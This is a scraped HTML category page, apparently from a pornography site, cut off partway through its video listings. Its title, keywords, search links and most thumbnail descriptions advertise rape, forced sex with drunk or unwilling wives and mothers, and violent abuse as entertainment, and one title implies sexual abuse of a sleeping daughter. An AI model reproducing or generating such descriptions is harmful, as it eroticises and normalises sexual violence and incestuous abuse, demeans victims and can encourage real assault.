

--- FILE ---
content_type: text/html
request_url: https://4krapefantasyporn.com/en/category/124125266/Wife/popular/1/
body_size: 10562
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Fantasy Porn - Experience the next level of Wife rape satisfaction </title>
    <link rel="alternate" hreflang="en" href="/en/category/124125266/Wife/popular/1/" />
 
    <link rel="canonical" href="https://4krapefantasyporn.com/en/category/124125266/Wife/popular/1/" />
    <meta name="Description" content="4k Fantasy Porn with incredibly vivid clarity. Enjoy Wife pleasure like you never have before!" />
    <meta name="Keywords" content="Monica Rape Scene, Raped By An Angel 5, Best Rape Scenes Of All Time, Movies Of Women Being Raped, Ass Rape Videos, Rape Friends Mom, Squirting Rough Sex, Husband And Wife Forced Sex, Kirk Douglas Raped Natalie Wood"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=124125266;</script>
<script src="/js/kU6RCnll4OvfhmU04.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/d2lmZSBmb3JjZWQgaW4gZnJvbnQgaHVzYmFuZA/" target="_self" title="wife forced in front husband">wife forced in front husband</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBlIGZ1bGwgbW92aWVz/" target="_self" title="japanese wife rape full movies">japanese wife rape full movies</a>  <a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG">CHEATING WIFE GANGBANG</a>  <a href="/en/search/SHVzYmFuZCBmb3JjZWQgd2lmZSBjdWNrb2xkIGludGVycmFjaWFsIGdyb3VwIGZ1Y2s/" target="_self" title="Husband forced wife cuckold interracial group fuck">Husband forced wife cuckold interracial group fuck</a>  <a href="/en/search/amFwYW5lc2UgIHdpZmUgcmFwZSB3aXRoIGZhdGhlciBpbiBsYXc/" target="_self" title="japanese  wife rape with father in law">japanese  wife rape with father in law</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//4krapefantasyporn.com" target="_self">
                        <img src="/assets/logo.png" alt="4k Fantasy Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/category/124125266/Wife/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Wife @ 4k Fantasy Porn #1 <span>1245</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6794381006198360532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg"/>
                            </div>
                            <span class="thumb-desc">viewers of the homemade video were disturbed at the sight of a wife being forced into sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">2.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1335135023932652376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12875a3afcb03b58" src="/thumbs/376/1335135023932652376_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Starting my day out right</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">28.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/62313695266446449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd61f9c6ff9c71" src="/thumbs/449/62313695266446449_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot wive in a brutal fuck video being dragged by her forced family.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">170</span>
                                <span class="thumb-added">2.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17113991669426168860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed811cbfe124241c" src="/thumbs/860/17113991669426168860_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a drunk wive was viciously raped and forced to have sex during a forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">2056</span>
                                <span class="thumb-added">21.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5483211480364087120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c1847ca4371f750" src="/thumbs/120/5483211480364087120_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Japanese Housewife to squirt by a plumber - squirtplus.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:25</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2310414217138600441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">24726</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734781940254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df32621e" src="/thumbs/254/2705852734781940254_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Wife fucked by black guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">1322</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547482616715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b0fee38b" src="/thumbs/715/1426482547482616715_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Jealous wife anal submits secretary</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:19</span>
                                <span class="thumb-views">3132</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2433838859101244274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21c6bb8c1d458b72" src="/thumbs/274/2433838859101244274_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Handcuffed Rough Throat Fuck! b. Head Bounce &  Big Swinging MILF Tits. Submissive wife in high heels deep and hard as she's c. & gagging on cock. Nice round ass on this amateur whore.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-views">192</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/221925679858809838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="314703ae2857bee" src="/thumbs/838/221925679858809838_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced wive screaming in pain in drunk amateur rape and forced sex movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:48</span>
                                <span class="thumb-views">4823</span>
                                <span class="thumb-added">16.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17542490991505051170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f373729cd8260e22" src="/thumbs/170/17542490991505051170_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the scenes of forced sex become even more brutal when wive or mom is involved.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:19</span>
                                <span class="thumb-views">72</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5048847562724459800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46111c1bbd49c518" src="/thumbs/800/5048847562724459800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk wive was scared to watch the brutal porn,</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:55</span>
                                <span class="thumb-views">1555</span>
                                <span class="thumb-added">27.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17358506627277005855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0e5cdcee61c241f" src="/thumbs/855/17358506627277005855_0.jpg"/>
                            </div>
                            <span class="thumb-desc">cock and dick sucking can get rough in some of the more violent sex movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13213466830879471443/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b75faa1321fa3753" src="/thumbs/443/13213466830879471443_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur hot wife interracial is a total slut to massive black cock fucking her HARD in every hole</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:59</span>
                                <span class="thumb-views">233</span>
                                <span class="thumb-added">28.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2210134701059069556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eabf9cd0263d674" src="/thumbs/556/2210134701059069556_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sex between a girl creeper and his wive was brutal and violent: forced sex, hot and rough.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">135</span>
                                <span class="thumb-added">21.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640672613227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f789236b" src="/thumbs/227/3824942640672613227_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hom forced sleep anal doughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">278</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6165820897680425081/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5591657042ec0079" src="/thumbs/81/6165820897680425081_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot wive forced to perform brutal sex in a amateur home made free rape psycho-thrillers porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">2497</span>
                                <span class="thumb-added">27.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636927115135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018495f7f" src="/thumbs/135/3824942636927115135_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex Victim 4 - Marl&egrave;ne Jobert is brutally sexual abused in her marital bed by a masked rapist in Raider on the Rain (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:02</span>
                                <span class="thumb-views">3774</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1239731851037726484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1134698cd5d75714" src="/thumbs/484/1239731851037726484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">2. amateur sex scenes of mothers and wive in the homemade movie were brutal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">421</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/160813577257234760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23b5318b37a3148" src="/thumbs/760/160813577257234760_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk amateur wive in this video suffers a painful and forced family porn session.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-views">1229</span>
                                <span class="thumb-added">29.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5164327461392064653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47ab6076e011a08d" src="/thumbs/653/5164327461392064653_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot wive is violently and brutally fucked in a homemade porn movie with forced xxx rape content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">310</span>
                                <span class="thumb-added">21.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638110006731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ecaddcb" src="/thumbs/731/3824942638110006731_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Blonde wife lets black gang fuck all her holes in front of husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:05</span>
                                <span class="thumb-views">209</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2001556865006032957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mom and wive in forced and brutal porn with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:54</span>
                                <span class="thumb-views">381</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896510848059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg"/>
                            </div>
                            <span class="thumb-desc">anal wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:56</span>
                                <span class="thumb-views">32868</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6480334934324819430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59eec649d9fc35e6" src="/thumbs/430/6480334934324819430_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the mom was speechless as she watched the rape porn unfold.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Japanese wife attacked by soldiers</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">144402</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11154006162563499836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9acafd82261d873c" src="/thumbs/836/11154006162563499836_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Slut Wife Kitty Koxxx Gets a Good Rough Fucking - KittyKoxxx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">229</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5732186203556672585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f8cd0fb5163f449" src="/thumbs/585/5732186203556672585_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal and violent sex with forced cock sucking in a amateur homemade movie with sexy mom and hot wive.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">433</span>
                                <span class="thumb-added">24.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3942310283720920779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36b5e650d78e0ecb" src="/thumbs/779/3942310283720920779_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk wive brutalized and fucked in a abusive forced family porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">243</span>
                                <span class="thumb-added">2.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636796383160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10107e8fb8" src="/thumbs/160/3824942636796383160_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:03</span>
                                <span class="thumb-views">3456</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5897767703673247337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51d9147a91371669" src="/thumbs/337/5897767703673247337_0.jpg"/>
                            </div>
                            <span class="thumb-desc">30.the wive is brutally forced into rape sex in a rough porn movie with violent sex and xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640794402773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg"/>
                            </div>
                            <span class="thumb-desc">whores abused, forced, berated and humiliated</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:08</span>
                                <span class="thumb-views">81364</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5434950918762204177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b6cd310a4810c11" src="/thumbs/177/5434950918762204177_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Curvy Redhead Mature seduced to Rough Fuck by Neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:22</span>
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">13.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12157531444178888599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8b83a6f63eca797" src="/thumbs/599/12157531444178888599_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My StepDaughter Rough Riding My Dick, Doing My Wife Job On This Chair And Couch, While Her Giant Naturaltits Hang Taking BBC Doggystyle, Msnovember Mom Slept So I Can Fuck In Peace Hardcorepov On Sheisnovember Taboo Hardcore</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:33</span>
                                <span class="thumb-views">776</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638137069537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106067cfe1" src="/thumbs/537/3824942638137069537_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My aunt knows what happened then she looks for me YEah--</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:07</span>
                                <span class="thumb-views">60485</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4628071917317424308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="403a36e362aa84b4" src="/thumbs/308/4628071917317424308_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MyDirtyHobby - Housemaid swallows a cumshot from her boss</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:18</span>
                                <span class="thumb-views">85</span>
                                <span class="thumb-added">25.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896823056228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Slutty Chinese wife fucked real hard and good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:30</span>
                                <span class="thumb-views">65118</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:32</span>
                                <span class="thumb-views">160</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1496781216195265974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14c5a295f9cbc5b6" src="/thumbs/974/1496781216195265974_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Chubby Amateur Milf Gets Rough Throat Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">93</span>
                                <span class="thumb-added">9.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12129930787901844302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8562bc8d2f6ab4e" src="/thumbs/302/12129930787901844302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot amateur clips compilation part6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:59</span>
                                <span class="thumb-views">427</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4679930646581089604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f27420b2ee1544" src="/thumbs/604/4679930646581089604_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot blond wive gets rough and violent sex in this brutal fuck xxx video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">287</span>
                                <span class="thumb-added">17.03.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640759910328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian wife gets rammed hard and defaced by bbc</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">2164</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637433549565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MILF pays for her husbands deeds- Rachael Cavalli</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:51</span>
                                <span class="thumb-views">9428</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4211237948467421406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a71529a1f0ba0de" src="/thumbs/406/4211237948467421406_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desperate wive forced to have a rough oral sex in a violent sex scene of a force porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:07</span>
                                <span class="thumb-views">119</span>
                                <span class="thumb-added">25.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482544608143675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25105a9e93b" src="/thumbs/675/1426482544608143675_0.jpg"/>
                            </div>
                            <span class="thumb-desc">husband want to see his wife to be fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:11</span>
                                <span class="thumb-views">535</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12353948878998548158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab720b0d2a0b2ebe" src="/thumbs/158/12353948878998548158_0.jpg"/>
                            </div>
                            <span class="thumb-desc">La Novice - BBW Wife Lilou Sou Has Rough Afternoon With Husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:00</span>
                                <span class="thumb-views">249</span>
                                <span class="thumb-added">10.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8844150385499464129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7abcbbead3d461c1" src="/thumbs/129/8844150385499464129_0.jpg"/>
                            </div>
                            <span class="thumb-desc">dutch wife cheats on hubby</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:47</span>
                                <span class="thumb-views">192</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640265861961/" class="trd">
                            <div class="thumb-img-wrapper">
